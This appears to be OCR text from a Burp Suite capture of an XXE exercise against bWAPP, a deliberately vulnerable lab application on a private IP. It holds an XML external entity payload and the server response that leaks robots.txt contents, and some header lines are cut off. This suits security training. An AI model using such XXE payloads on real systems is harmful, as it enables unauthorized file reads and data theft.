 Request
Raw Params Headers Hex XML
Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 190
Cookie: PHPSESSID=592265a3031626e138efffcabddf84cc;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM
"http://192.168.246.136/bWAPP/robots.txt">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex Render
must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 182
Connection: close
Content-Type: text/html
User-agent: GoodBot
Disallow:
User-agent: BadBot
Disallow: /
User-agent: *
Disallow: /admin/
Disallow: /documents/
Disallow: /images/
Disallow: /passwords/'s secret has
been reset!